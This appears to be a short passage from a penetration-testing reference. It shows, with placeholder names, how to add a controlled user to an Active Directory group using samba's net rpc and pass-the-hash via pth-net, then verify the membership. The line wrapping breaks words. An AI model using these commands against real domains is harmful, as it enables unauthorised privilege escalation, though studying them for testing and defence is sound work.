 — Linux Abuse
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"
It can also be done with pass-the-hash using pth-toolkit's net
tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "TargetU
ser" -U "DOMAIN"/"ControlledUser"%"LMhash":"NTh
ash" -S "DomainController"
Finally, verify that the user was successfully added to the
group:
net rpc group members "TargetGroup" -U "DOMAI
N"/"ControlledUser"%"Password" -S "DomainContro
ller"